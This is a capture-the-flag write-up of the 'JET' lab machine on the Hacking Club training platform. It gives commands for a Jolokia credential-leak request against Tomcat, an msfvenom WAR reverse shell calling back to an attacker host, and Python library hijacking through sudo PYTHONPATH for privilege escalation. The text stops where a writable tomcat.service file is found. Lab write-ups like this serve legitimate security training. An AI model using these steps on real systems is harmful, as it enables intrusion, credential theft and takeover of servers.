About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the JET machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified two open web ports: 80 and 8080. Now, we will focus our attention on the web service running on port 80.

After analysis, we determined that it is a completely static page, just an HTML template. Now, we will proceed to inspect the web service on port 8080.

After searching for exploits for Tomcat version 9.0.58, we did not identify any vulnerabilities. Attempts to log into Tomcat using default credentials such as tomcat:tomcat were unsuccessful.
In this scenario, another approach we can consider is performing fuzzing to find potentially relevant files or directories. While fuzzing with the wordlist spring-boot.txt, we identified a file of interest named “jolokia”.



What is Jolokia?
Jolokia is a tool that facilitates the exposure of remote management information and operations for Java applications. It is commonly used in environments running Java servers, such as Apache Tomcat. Jolokia allows remote interaction with the Java Virtual Machine (JVM) for monitoring and management, providing an HTTP/JSON interface.
When searching for exploits, I came across the following GitHub repository:
https://github.com/laluka/jolokia-exploitation-toolkit
I will use the exploit found in:
jolokia-exploitation-toolkit/exploits/info-leak-tomcat-creds.py

to obtain the Tomcat access credentials.

We could also perform the process manually by sending a GET request to the endpoint:
/jolokia/read/Users:database=UserDatabase,type=User,username=%22tomcat%22/password

With the credentials in hand, we successfully accessed the Tomcat console.

After gaining access to the Tomcat console, we can create a .war file containing a reverse shell in order to obtain a shell on the server.
msfvenom -p java/shell_reverse_tcp LHOST=<LHOST_IP> LPORT=<LHOST_PORT> -f war -o shell.war

Netcat listener to receive the connection:




After accessing /shell, we obtained a shell.


Upgrading the simple shell to a fully interactive TTY:
python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
export TERM=xterm
When executing the command sudo -l, we observe that we have permission to execute /usr/bin/python3 /opt/Poc.py as user snowden, without needing to enter a password.

A relevant observation is the presence of SETENV. This directive allows a user or group to define environment variables that will be preserved when executing commands with sudo. After researching how to exploit this situation, I found an article about Python Library Hijacking.
Basically, what we will do is create a malicious library that the code poc.py imports. For example, the json library. We will create the malicious library in the /tmp directory containing our malicious payload. By using SETENV, we can alter the priority order of imported modules.
Linux Privilege Escalation: Python Library Hijacking
https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/


We can then create our malicious library json.py in the /tmp directory.

By executing sudo -u snowden PYTHONPATH=/tmp/ /usr/bin/python3 /opt/Poc.py we obtain a shell as user snowden.

Accessing the home directory of user snowden, we retrieve the first flag.

After obtaining the first user flag, it is time to escalate privileges to obtain the final flag. For this, we must escalate to the root user.
Running sudo -l, we observe that we have permission to execute /sbin/reboot as root, without entering a password.


By executing systemctl status tomcat, we identify the file /etc/systemd/system/tomcat.service. Checking its permissions, we notice that user snowden has write permission over it.
